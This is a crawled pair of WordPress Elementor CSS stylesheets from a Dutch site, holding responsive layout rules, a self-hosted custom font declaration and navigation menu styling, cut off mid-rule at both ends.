.elementor-element.elementor-element-1741054{width:50%;}.elementor-32 .elementor-element.elementor-element-4426d7a{width:25%;}.elementor-32 .elementor-element.elementor-element-507cc47{width:100%;}}@media(max-width:1366px){.elementor-32 .elementor-element.elementor-element-e08d16d > .elementor-widget-container{padding:0px 0px 0px 20px;}}@media(max-width:1200px){.elementor-32 .elementor-element.elementor-element-00b3a37{font-size:14px;}.elementor-32 .elementor-element.elementor-element-ef63474{padding:25px 0px 25px 0px;}.elementor-32 .elementor-element.elementor-element-0bad8b1 > .elementor-element-populated{padding:0px 50px 0px 50px;}}@media(max-width:1024px){.elementor-32 .elementor-element.elementor-element-f535f17{padding:10px 0px 0px 0px;z-index:1;}.elementor-32 .elementor-element.elementor-element-3eb0297 > .elementor-element-populated{padding:0px 0px 0px 15px;}.elementor-32 .elementor-element.elementor-element-ee0f0eb{width:auto;max-width:auto;}.elementor-32 .elementor-element.elementor-element-4426d7a.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-32 .elementor-element.elementor-element-4426d7a > .elementor-element-populated{padding:0px 15px 0px 0px;}.elementor-32 .elementor-element.elementor-element-1da7bee .elementor-icon{font-size:16px;}.elementor-32 .elementor-element.elementor-element-1da7bee .elementor-icon svg{height:16px;}.elementor-32 .elementor-element.elementor-element-1da7bee{width:auto;max-width:auto;}.elementor-32 .elementor-element.elementor-element-e1bab0f .elementor-icon{font-size:16px;}.elementor-32 .elementor-element.elementor-element-e1bab0f .elementor-icon svg{height:16px;}.elementor-32 .elementor-element.elementor-element-e1bab0f > .elementor-widget-container{margin:0px 0px 0px 10px;}.elementor-32 .elementor-element.elementor-element-e1bab0f{width:auto;max-width:auto;}.elementor-32 .elementor-element.elementor-element-507cc47.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-32 .elementor-element.elementor-element-baa88dd > .elementor-widget-container{margin:8px 0px 0px 0px;padding:5px 18px 5px 18px;}.elementor-32 .elementor-element.elementor-element-a743b15{text-align:center;font-size:14px;line-height:10px;}.elementor-32 .elementor-element.elementor-element-a743b15 > .elementor-widget-container{margin:10px 0px 12px 0px;}}@media(max-width:767px){.elementor-32 .elementor-element.elementor-element-e08d16d{width:auto;max-width:auto;}.elementor-32 .elementor-element.elementor-element-3eb0297{width:30%;}.elementor-32 .elementor-element.elementor-element-1741054{width:40%;}.elementor-32 .elementor-element.elementor-element-c0ddf52{width:var( --container-widget-width, 127px );max-width:127px;--container-widget-width:127px;--container-widget-flex-grow:0;}.elementor-32 .elementor-element.elementor-element-4426d7a{width:30%;}.elementor-32 .elementor-element.elementor-element-e1bab0f > .elementor-widget-container{margin:0px 0px 0px 5px;}.elementor-32 .elementor-element.elementor-element-f00db47{width:var( --container-widget-width, 127px );max-width:127px;--container-widget-width:127px;--container-widget-flex-grow:0;}.elementor-32 .elementor-element.elementor-element-a743b15{line-height:16px;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'Marydale Regular';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.tekoriet.nl/wp-content/uploads/2023/08/Marydale.eot');
	src: url('https://www.tekoriet.nl/wp-content/uploads/2023/08/Marydale.eot?#iefix') format('embedded-opentype'),
		url('https://www.tekoriet.nl/wp-content/uploads/2023/08/Marydale.woff2') format('woff2'),
		url('https://www.tekoriet.nl/wp-content/uploads/2023/08/Marydale.woff') format('woff'),
		url('https://www.tekoriet.nl/wp-content/uploads/2023/08/Marydale.ttf') format('truetype');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.tekoriet.nl/wp-content/uploads/elementor/css/post-999.css?ver=1723121984
body_size: 2488
content:
.elementor-999 .elementor-element.elementor-element-9a9d81c{margin-top:50px;margin-bottom:50px;}.elementor-999 .elementor-element.elementor-element-a2c67c5 .elementor-main-swiper{height:120px;}.elementor-999 .elementor-element.elementor-element-a2c67c5 .elementor-main-swiper .elementor-carousel-image{background-size:contain;}.elementor-999 .elementor-element.elementor-element-a2c67c5.elementor-skin-slideshow .elementor-main-swiper{margin-bottom:10px;}.elementor-999 .elementor-element.elementor-element-a2c67c5 .elementor-main-swiper .swiper-slide{background-color:#FFFFFF;padding:10px 10px 10px 10px;}.elementor-999 .elementor-element.elementor-element-a2c67c5 .elementor-swiper-button{font-size:20px;}.elementor-999 .elementor-element.elementor-element-c57972d{padding:0px 0px 50px 0px;}.elementor-999 .elementor-element.elementor-element-165ecc9:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-999 .elementor-element.elementor-element-165ecc9 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-999 .elementor-element.elementor-element-165ecc9 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 20px 20px 20px;}.elementor-999 .elementor-element.elementor-element-165ecc9 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-999 .elementor-element.elementor-element-f52b26c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-999 .elementor-element.elementor-element-f52b26c:not(.elementor-motion-effects-element-type-background), .elementor-999 .elementor-element.elementor-element-f52b26c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F4F4F4;}.elementor-999 .elementor-element.elementor-element-f52b26c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:34px 50px 34px 50px;}.elementor-999 .elementor-element.elementor-element-f52b26c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-999 .elementor-element.elementor-element-b310b8a > .elementor-element-populated{padding:0px 51px 0px 0px;}.elementor-999 .elementor-element.elementor-element-a1f9534 .elementor-heading-title{font-family:"Function Bold", Sans-serif;font-size:40px;line-height:45px;}.elementor-999 .elementor-element.elementor-element-025e39e{color:#16161666;font-family:"Source Sans Pro", Sans-serif;font-size:16px;font-weight:400;}.elementor-999 .elementor-element.elementor-element-711708c > .elementor-widget-container{margin:12px 0px 0px 0px;}.elementor-999 .elementor-element.elementor-element-28237c9{margin-top:70px;margin-bottom:70px;padding:0px 50px 0px 50px;}.elementor-999 .elementor-element.elementor-element-af665db{text-align:left;}.elementor-999 .elementor-element.elementor-element-d4d0adf{color:#272727;font-family:"Source Sans Pro", Sans-serif;font-size:18px;font-weight:400;line-height:26px;}.elementor-999 .elementor-element.elementor-element-d4d0adf > .elementor-widget-container{margin:13px 0px 16px 0px;}.elementor-999 .elementor-element.elementor-element-1fe2e3c{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:10px;--grid-row-gap:0px;}.elementor-999 .elementor-element.elementor-element-1fe2e3c .elementor-widget-container{text-align:left;}.elementor-999 .elementor-element.elementor-element-1fe2e3c .elementor-social-icon{background-color:#02010100;--icon-padding:0em;}.elementor-999 .elementor-element.elementor-element-1fe2e3c .elementor-social-icon i{color:#0057B7;}.elementor-999 .elementor-element.elementor-element-1fe2e3c .elementor-social-icon svg{fill:#0057B7;}.elementor-999 .elementor-element.elementor-element-1fe2e3c .elementor-social-icon:hover i{color:#FF6C00;}.elementor-999 .elementor-element.elementor-element-1fe2e3c .elementor-social-icon:hover svg{fill:#FF6C00;}.elementor-999 .elementor-element.elementor-element-9b49b98 .menu-item a.hfe-menu-item{padding-left:0px;padding-right:0px;}.elementor-999 .elementor-element.elementor-element-9b49b98 .menu-item a.hfe-sub-menu-item{padding-left:calc( 0px + 20px );padding-right:0px;}.elementor-999 .elementor-element.elementor-element-9b49b98 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 0px + 40px );padding-right:0px;}.elementor-999 .elementor-element.elementor-element-9b49b98 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 0px + 60px );padding-right:0px;}.elementor-999 .elementor-element.elementor-element-9b49b98 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 0px + 80px );padding-right:0px;}.elementor-999 .elementor-element.elementor-element-9b49b98 a.hfe-menu-item, .elementor-999 .elementor-element.elementor-element-9b49b98 a.hfe-sub-menu-item{font-family:"Function Bold", Sans-serif;font-size:25px;text-transform:uppercase;line-height:29px;}.elementor-999 .elementor-element.elementor-element-9b49b98 .menu-item a.hfe-menu-item, .elementor-999 .elementor-element.elementor-element-9b49b98 .sub-menu a.hfe-sub-menu-item{color:#0057B7;}.elementor-999 .elementor-element.elementor-element-9b49b98 .menu-item a.hfe-menu-item:hover,
								.elementor-999 .elementor-element.elementor-element-9b49b98 .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-999 .elementor-element.elementor-element-9b49b98 .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-999 .elementor-element.elementor-element-9b49b98 .menu-item a.hfe-menu-item.highlighted,
								.elementor-999 .elementor-element.elementor-element-9b49b98 .menu-item a.hfe-menu-item:focus{color:#0057B7;}.elementor-999 .elementor-element.elementor-element-9b49b98 .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-999 .elementor-element.elementor-element-9b49b98 .menu-item.current-menu-ancestor a.hfe-menu-item{color:#0057B7;}.elementor-999 .elementor-element.elementor-element-9b49b98 .sub-menu a.hfe-sub-menu-item,
								.elementor-999 .elementor-element.elementor-element-9b49b98 .elementor-menu-toggle,
								.elementor-999 .elementor-element.elementor-element-9b49b98 nav.hfe-dropdown li a.hfe-menu-item,
								.elementor-999 .elementor-element.elementor-element-9b49b98 nav.hfe-dropdown li a.hfe-sub-menu-item,
								.elementor-999 .elementor-element.elementor-element-9b49b98 nav.hfe-dropdown-expandible li a.hfe-menu-item,
								.elementor-999 .elementor-element.elementor-element-9b49b98 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{color:#272727;}.elementor-999 .elementor-element.elementor-element-9b49b98 .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-999 .elementor-element.elementor-element-9b49b98 .elementor-menu-toggle:hover,
								.elementor-999 .elementor-element.elementor-element-9b49b98 nav.hfe-dropdown li a.hfe-menu-item:hover,
								.elementor-999 .elementor-element.elementor-element-9b49b98 nav.hfe-dropdown li a.hfe-sub-menu-item:hover,
								.elementor-999 .elementor-element.elementor-element-9b49b98 nav.hfe-dropdown-expandible li a.hfe-menu-item:hover,
								.elementor-999 .elementor-element.elementor-element-9b49b98 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item:hover{color:#FF6C00;}.elementor-999 .elementor-element.elementor-element-9b49b98 .sub-menu .menu-item.current-menu-item a.hfe-sub-menu-item.hfe-sub-menu-item-active,
							.elementor-999 .elementor-element.elementor-element-9b49b98 nav.hfe-dropdown .menu-item.current-menu-item a.hfe-menu-item,
							.elementor-999 .elementor-element.elementor-element-9b49b98 nav.hfe-dropdown .menu-item.current-menu-ancestor a.hfe-menu-item,
							.elementor-999 .elementor-element.elementor-element-9b49b98 nav.hfe-dropdown .sub-menu .menu-item.current-menu-item a.hfe-sub-menu-item.hfe-sub-menu-item-active
							{color:#FF6C00;}
							.elementor-999 .elementor-element.elementor-element-9b49b98 .sub-menu li a.hfe-sub-menu-item,
							.elementor-999 .elementor-element.elementor-element-9b49b98 nav.hfe-dropdown li a.hfe-sub-menu-item,
							.elementor-999 .elementor-element.elementor-element-9b49b98 nav.hfe-dropdown li a.hfe-menu-item,
							.elementor-999 .elementor-element.elementor-element-9b49b98 nav.hfe-dropdown-expandible li a.hfe-menu-item,
							.elementor-999 .elementor-element.elementor-element-9b49b98 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{font-family:"Source Sans Pro", Sans-serif;font-size:18px;font-weight:500;text-transform:none;line-height:32px;}.elementor-999 .elementor-element.elementor-element-9b49b98 .sub-menu li a.hfe-sub-menu-item,
						.elementor-999 .elementor-element.elementor-element-9b49b98 nav.hfe-dropdown li a.hfe-menu-item,
						.elementor-999 .elementor-element.elementor-element-9b49b98 nav.hfe-dropdown-expandible li a.hfe-menu-item{padding-left:0px;padding-right:0px;}.elementor-999 .elementor-element.elementor-element-9b49b98 nav.hfe-dropdown-expandible a.hfe-sub-menu-item,
						.elementor-999 .elementor-element.elementor-element-9b49b98 nav.hfe-dropdown li a.hfe-sub-menu-item{padding-left:calc( 0px + 20px );padding-right:0px;}.elementor-999 .elementor-element.elementor-element-9b49b98 .hfe-dropdown .menu-item ul ul a.hfe-sub-menu-item,
						.elementor-999 .elementor-element.elementor-element-9b49b98 .hfe-dropdown-expandible .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 0px + 40px );padding-right:0px;}.elementor-999 .elementor-element.elementor-element-9b49b98 .hfe-dropdown .menu-item ul ul ul a.hfe-sub-menu-item,
						.elementor-999 .elementor-element.elementor-element-9b49b98 .hfe-dropdown-expandible .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 0px + 60px );padding-right:0px;}.elementor-999 .elementor-element.elementor-element-9b49b98 .hfe-dropdown .menu-item ul ul ul ul a.hfe-sub-menu-item,
						.elementor-999 .elementor-element.elementor-element-9b49b98 .hfe-dropdown-expandible .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 0px + 80px );padding-right:0px;}.elementor-999 .elementor-element.elementor-element-9b49b98 .sub-menu a.hfe-sub-menu-item,
						 .elementor-999 .elementor-element.elementor-element-9b49b98 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-999 .elementor-element.elementor-element-9b49b98 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-999 .elementor-element.elementor-element-9b49b98 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-999 .elementor-element.elementor-element-9b49b98 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:0px;padding-bottom:0px;}.elementor-999 .elementor-element.elementor-element-9b49b98 nav.hfe-nav-menu__layout-horizontal:not(.hfe-dropdown) ul.sub-menu, .elementor-999 .elementor-element.elementor-element-9b49b98 nav.hfe-nav-menu__layout-expandible.menu-is-active, .elementor-999 .elementor-element.elementor-element-9b49b98 nav.hfe-nav-menu__layout-vertical:not(.hfe-dropdown) ul.sub-menu{margin-top:10px;}.elementor-999 .elementor-element.elementor-element-9b49b98 .hfe-dropdown.menu-is-active{margin-top:10px;}.elementor-999 .elementor-element.elementor-element-9b49b98 .sub-menu li.menu-item:not(:last-child),
						.elementor-999 .elementor-element.elementor-element-9b49b98 nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-999 .elementor-element.elementor-element-9b49b98 nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:0px;}.elementor-999 .elementor-element.elementor-element-9b49b98 > .elementor-widget-container{border-style:solid;border-width:0px 0px 0px 0px;border-color:#DDDDDD;}.elementor-999 .elementor-element.elementor-element-f32c74e .menu-item a.hfe-menu-item{padding-left:0px;padding-right:0px;}.elementor-999 .elementor-element.elementor-element-f32c74e .menu-item a.hfe-sub-menu-item{padding-left:calc( 0px + 20px );padding-right:0px;}.elementor-999 .elementor-element.elementor-element-f32c74e .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 0px + 40px );padding-right:0px;}.elementor-999 .elementor-element.elementor-element-f32c74e .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 0px + 60px );padding-right:0px;}.elementor-999 .elementor-element.elementor-element-f32c74e .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 0px + 80px );padding-right:0px;}.elementor-999 .elementor-element.elementor-element-f32c74e a.hfe-menu-item, .elementor-999 .elementor-element.elementor-element-f32c74e a.hfe-sub-menu-item{font-family:"Function Bold", Sans-serif;font-size:25px;text-transform:uppercase;line-height:29px;}.elementor-999 .elementor-element.elementor-element-f32c74e .menu-item a.hfe-menu-item, .elementor-999 .elementor-element.elementor-element-f32c74e .sub-menu a.hfe-sub-menu-item{color:#0057B7;}.elementor-999 .elementor-element.elementor-element-f32c74e .menu-item a.hfe-menu-item:hover,
								.elementor-999 .elementor-element.elementor-element-f32c74e .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-999 .elementor-element.elementor-element-f32c74e .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-999 .elementor-element.elementor-element-f32c74e .menu-item a.hfe-menu-item.highlighted,
								.elementor-999 .elementor-element.elementor-element-f32c74e .menu-item a.hfe-menu-item:focus{color:#0057B7;}.elementor-999 .elementor-element.elementor-element-f32c74e .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-999 .elementor-element.elementor-element-f32c74e .menu-item.current-menu-ancestor a.hfe-menu-item{color:#0057B7;}.elementor-999 .elementor-element.elementor-element-f32c74e .sub-menu a.hfe-sub-menu-item,
								.elementor-999 .elementor-element.elementor-element-f32c74e .elementor-menu-toggle,
								.elementor-999 .elementor-element.elementor-element-f32c74e nav.hfe-dropdown li a.hfe-menu-item,
								.elementor-999 .elementor-element.elementor-element-f32c74e nav.hfe-dropdown li a.hfe-sub-menu-item,
								.elementor-999 .elementor-element.elementor-element-f32c74e nav.hfe-dropdown-expandible li a.hfe-menu-item,
								.elementor-999 .elementor-element.elementor-element-f32c74e nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{color:#272727;}.elementor-999 .elementor-element.elementor-element-f32c74e .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-999 .elementor-element.elementor-element-f32c74e .elementor-menu-toggle:hover,
								.elementor-999 .elementor-element.elementor-element-f32c74e nav.hfe-dropdown li a.hfe-menu-item:hover,
								.elementor-999 .elementor-element.elementor-element-f32c74e nav.hfe-dropdown li a.hfe-sub-menu-item:hover,
								.elementor-999 .elementor-element.elementor-element-f32c74e nav.hfe-dropdown-expandible li a.hfe-menu-item:hover,
								.elementor-999 .elementor-element.elementor-element-f32c74e nav.hfe-dropdown-expandible li a.hfe-sub-menu-item:hover{color:#FF6C00;}.elementor-999 .elementor-element.elementor-element-f32c74e .sub-menu .menu-item.current-menu-item a.hfe-sub-menu-item.hfe-sub-menu-item-active,
							.elementor-999 .elementor-element.elementor-element-f32c74e nav.hfe-dropdown .menu-item.current-menu-item a.hfe-menu-item,
							.elementor-999 .elementor-element.elementor-element-f32c74e nav.hfe-dropdown .menu-item.current-menu-ancestor a.hfe-menu-item,
							.elementor-999 .elementor-element.elementor-element-f32c74e nav.hfe-dropdown .sub-menu .menu-item.current-menu-item a.hfe-sub-menu-item.hfe-sub-menu-item-active
							{color:#FF6C00;}
							.elementor-999 .elementor-element.elementor-element-f32c74e .sub-menu li a.hfe-sub-menu-item,
							.elementor-999 .elementor-element.elementor-element-f32c74e nav.hfe-dropdown li a.hfe-sub-menu-item,
							.elementor-999 .elementor-element.elementor-element-f32c74e nav.hfe-dropdown li a.hfe-menu-item,
							.elementor-999 .elementor-element.elementor-element-f32c74e nav.hfe-dropdown-expandible li a.hfe-menu-item,
							.elementor-999 .elementor-element.elementor-element-f32c74e nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{font-family:"Source Sans Pro", Sans-serif;font-size:18px;font-weight:500;text-transform:none;line-height:32px;}.elementor-999 .elementor-element.elementor-element-f32c74e .sub-menu li a.hfe-sub-menu-item,
						.elementor-999 .elementor-element.elementor-element-f32c74e nav.hfe-dropdown li a.hfe-menu-item,
						.elementor-999 .elementor-element.elementor-element-f32c74e nav.hfe-dropdown-expandible li a.hfe-menu-item{padding-left:0px;padding-right:0px;}.elementor-999 .elementor-element.elementor-element-f32c74e nav.hfe-dropdown-expandible a.hfe-sub-menu-item,
						.elementor-999 .elementor-element.elementor-element-f32c74e nav.hfe-dropdown li a.hfe-sub-menu-item{padding-left:calc( 0px + 20px );padding-right:0px;}.elementor-999 .elementor-element.elementor-element-f32c74e .hfe-dropdown .menu-item ul ul a.hfe-sub-menu-item,
						.elementor-999 .elementor-element.elementor-element-f32c74e .hfe-dropdown-expandible .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 0px + 40px );padding-right:0px;}.elementor-999 .elementor-element.elementor-element-f32c74e .hfe-dropdown .menu-item ul ul ul a.hfe-sub-menu-item,
						.elementor-999 .elementor-element.elementor-element-f32c74e .hfe-dropdown-expandible .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 0px + 60px );padding-right:0px;}.elementor-999 .elementor-element.elementor-element-f32c74e .hfe-dropdown .menu-item ul ul ul ul a.hfe-sub-menu-item,
						.elementor-999 .elementor-element.elementor-element-f32c74e .hfe-dropdown-expandible .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 0px + 80px );padding-right:0px;}.elementor-999 .elementor-element.elementor-element-f32c74e .sub-menu a.hfe-sub-menu-item,
						 .elementor-999 .elementor-element.elementor-element-f32c74e nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-999 .elementor-element.elementor-element-f32c74e nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-999 .elementor-element.elementor-element-f32c74e nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-999 .elementor-element.elementor-element-f32c74e nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:0px;padding-bottom:0px;}.elementor-999 .elementor-element.elementor-element-f32c74e nav.hfe-nav-menu__layout-horizontal:not(.hfe-dropdown) ul.sub-menu, .elementor-999 .elementor-element.elementor-element-f32c74e nav.hfe-nav-menu__layout-expandible.menu-is-active, .elementor-999 .elementor-element.elementor-element-f32c74e nav.hfe-nav-menu__layout-vertical:not(.hfe-dropdown) ul.sub-menu{margin-top:10px;}.elementor-999 .elementor-element.elementor-element-f32c74e .hfe-dropdown.menu-is-active{margin-top:10px;}.elementor-999 .elementor-element.elementor-element-f32c74e .sub-menu li.menu-item:not(:last-child),
						.elementor-999 .elementor-element.elementor-element-f32c74e nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-999 .elementor-element.elementor-element-f32c74e nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:0px;}.elementor-999 .elementor-element.elementor-element-f32c74e > .elementor-widget-container{border-style:solid;border-width:0px 0px 0px 0px;border-color:#DDDDDD;}.elementor-999 .elementor-element.elementor-element-a9dd8e4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(2px/2);}.elementor-999 .elementor-element.elementor-element-a9dd8e4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(2px/2);}.elementor-999 .elementor-element.elementor-element-a9dd8e4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(2px/2);margin-left:calc(2px/2);}.elementor-999 .elementor-element.elementor-element-a9dd8e4 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-2px/2);margin-left:calc(-2px/2);}body.rtl .elementor-999 .elementor-element.elementor-element-a9dd8e4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-2px/2);}body:not(.rtl) .elementor-999 .elementor-element.elementor-element-a9dd8e4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-2px/2);}.elementor-999 .elementor-element.elementor-element-a9dd8e4 .elementor-icon-list-icon i{color:#0057B7;transition:color 0.3s;}.elementor-999 .elementor-element.elementor-element-a9dd8e4 .elementor-icon-list-icon svg{fill:#0057B7;transition:fill 0.3s;}.elementor-999 .elementor-element.elementor-element-a9dd8e4{--e-icon-list-icon-size:19px;--icon-vertical-offset:0px;}.elementor-999 .elementor-element.elementor-element-a9dd8e4 .elementor-icon-list-icon{padding-right:0px;}.elementor-999 .elementor-element.elementor-element-a9dd8e4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-999 .elementor-element.elementor-element-a9dd8e4 .elementor-icon-list-item > a{font-family:"Source Sans Pro", Sans-serif;font-size:16px;font-weight:400;line-height:22px;}.elementor-999 .elementor-element.elementor-element-a9dd8e4 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-999 .elementor-element.elementor-element-9b53dc9{border-style:solid;border-width:1px 0px 0px 0px;border-color:#DDDDDD;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 50px 12px 50px;}.elementor-999 .elementor-element.elementor-element-9b53dc9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-999 .elementor-element.elementor-element-8af4a19{color:#161616;font-family:"Source Sans Pro", Sans-serif;font-size:16px;font-weight:400;line-height:26px;}.elementor-999 .elementor-element.elementor-element-e216dfd{color:#161616;font-family:"Source Sans Pro", Sans-serif;font-size:16px;font-weight:400;line-height:26px;}.elementor-999 .elementor-element.elementor-element-a0fbc72{text-align:right;color:#161616;font-family:"Source Sans Pro", Sans-serif;font-size:16px;font-weight:400;line-height:26px;}@media(max-width:1366px){.elementor-999 .elementor-element.elementor-element-9a9d81c{margin-top:50px;margin-bottom:45px;}.elementor-999 .elementor-element.elementor-element-a2c67c5 .elementor-main-swiper{height:80px;}.elementor-999 .elementor-element.elementor-element-a2c67c5.elementor-skin-slideshow .elementor-main-swiper{margin-bottom:10px;}.elementor-999 .elementor-element.elementor-element-f52b26c{padding:30px 30px 30px 30px;}.elementor-999 .elementor-element.elementor-element-a1f9534 .elementor-heading-title{font-size:30px;line-height:34px;}.elementor-999 .elementor-element.elementor-element-28237c9{margin-top:45px;margin-bottom:45px;padding:0px 30px 0px 30px;}.elementor-999 .elementor-element.elementor-element-368bbbe > .elementor-element-populated{padding:0px 10px 0px 0px;}.elementor-999 .elementor-element.elementor-element-9b49b98 a.hfe-menu-item, .elementor-999 .elementor-element.elementor-element-9b49b98 a.hfe-sub-menu-item{font-size:22px;}
							.elementor-999 .elementor-element.elementor-element-9b49b98 .sub-menu li a.hfe-sub-menu-item,
							.elementor-999 .elementor-element.elementor-element-9b49b98 nav.hfe-dropdown li a.hfe-sub-menu-item,
							.elementor-999 .elementor-element.elementor-element-9b49b98 nav.hfe-dropdown li a.hfe-menu-item,
							.elementor-999 .elementor-element.elementor-element-9b49b98 nav.hfe-dropdown-expandible li a.hfe-menu-item,
							.elementor-999 .elementor-element.elementor-element-9b49b98 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{font-size:16px;line-height:30px;}.elementor-999 .elementor-element.elementor-element-f32c74e a.hfe-menu-item, .elementor-999 .elementor-element.elementor-element-f32c74e a.hfe-sub-menu-item{font-size:22px;}
							.elementor-999 .elementor-element.elementor-element-f32c74e .sub-menu li a.hfe-sub-menu-item,
							.elementor-999 .elementor-element.elementor-element-f32c74e nav.hfe-dropdown li a.hfe-sub-menu-item,
							.elementor-999 .elementor-element.elementor-element-f32c74e nav.hfe-dropdown li a.hfe-menu-item,
							.elementor-999 .elementor-element.elementor-element-f32c74e nav.hfe-dropdown-expandible li a.hfe-menu-item,
							.elementor-999 .elementor-element.elementor-element-f32c74e nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{font-size:16px;line-height:30px;}.elementor-999 .elementor-element.elementor-element-9b53dc9{padding:30px 30px 12px 30px;}}@media(max-width:1200px){.elementor-999 .elementor-element.elementor-element-a2c67c5.elementor-skin-slideshow .elementor-main-swiper{margin-bottom:10px;}.elementor-999 .elementor-element.elementor-element-28237c9{padding:0px 0px 0px 0px;}.elementor-999 .elementor-element.elementor-element-a9dd8e4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-999 .elementor-element.elementor-element-a9dd8e4 .elementor-icon-list-item > a{font-size:15px;}.elementor-999 .elementor-element.elementor-element-9b53dc9{padding:30px 0px 12px 0px;}}@media(max-width:1024px){.elementor-999 .elementor-element.elementor-element-9a9d81c{margin-top:30px;margin-bottom:25px;}.elementor-999 .elementor-element.elementor-element-a2c67c5 .elementor-main-swiper{height:100px;}.elementor-999 .elementor-element.elementor-element-a2c67c5.elementor-skin-slideshow .elementor-main-swiper{margin-bottom:10px;}.elementor-999 .elementor-element.elementor-element-c57972d{padding:0px 0px 30px 0px;}.elementor-999 .elementor-element.elementor-element-f52b26c{padding:30px 20px 30px 20px;}.elementor-999 .elementor-element.elementor-element-b310b8a > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-999 .elementor-element.elementor-element-a1f9534 .elementor-heading-title{font-size:25px;line-height:26px;}.elementor-999 .elementor-element.elementor-element-c2a7a9e > .elementor-element-populated{padding:15px 0px 0px 0px;}.elementor-999 .elementor-element.elementor-element-025e39e{line-height:20px;}.elementor-999 .elementor-element.elementor-element-28237c9{margin-top:30px;margin-bottom:80px;}.elementor-999 .elementor-element.elementor-element-368bbbe > .elementor-element-populated{padding:30px 10px 0px 0px;}.elementor-999 .elementor-element.elementor-element-9b49b98 a.hfe-menu-item, .elementor-999 .elementor-element.elementor-element-9b49b98 a.hfe-sub-menu-item{font-size:20px;}.elementor-999 .elementor-element.elementor-element-6fd34ef > .elementor-element-populated{padding:30px 0px 0px 0px;}.elementor-999 .elementor-element.elementor-element-f32c74e a.hfe-menu-item, .elementor-999 .elementor-element.elementor-element-f32c74e a.hfe-sub-menu-item{font-size:20px;}}@media(max-width:767px){.elementor-999 .elementor-element.elementor-element-9a9d81c{margin-top:20px;margin-bottom:15px;}.elementor-999 .elementor-element.elementor-element-a2c67c5 .elementor-main-swiper{height:65px;}.elementor-999 .elementor-element.elementor-element-a2c67c5.elementor-skin-slideshow .elementor-main-swiper{margin-bottom:10px;}.elementor-999 .elementor-element.elementor-element-c57972d{padding:0px 0px 20px 0px;}.elementor-999 .elementor-element.elementor-element-165ecc9 > .elementor-element-populated{padding:5px 5px 5px 5px;}.elementor-999 